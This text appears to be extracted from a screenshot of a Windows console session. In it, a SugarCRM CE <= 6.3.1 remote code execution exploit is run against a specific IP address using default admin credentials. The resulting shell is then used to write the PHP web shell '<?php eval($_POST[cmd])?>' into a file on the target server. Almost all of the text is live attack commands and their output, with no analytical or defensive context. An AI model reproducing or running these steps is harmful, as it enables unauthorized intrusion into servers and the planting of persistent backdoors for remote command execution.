 管理员: C:\Windows\system32\cmd.exe - php.exe  1.php 219.134.187.130 / admin admin
sugar-shell# touch 1.php
sugar-shell# echo -n "<?php eval($" >> 1.php
[-] No response from 219.134.187.130:8085
D:\Software\Security\Attack\php-5.4.4-nts-Win32-VC9-x86>php.exe 1.php 219.134.18
7.130 / admin admin
+-----------------------------------------------------------+
| SugarCRM CE <= 6.3.1 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
sugar-shell# echo -n "<?php eval($" >> 1.php
sugar-shell# echo -n "_POST[cmd])?>" >> 1.php
sugar-shell# cat 1.php
<?php eval($_POST[cmd])?>
sugar-shell# _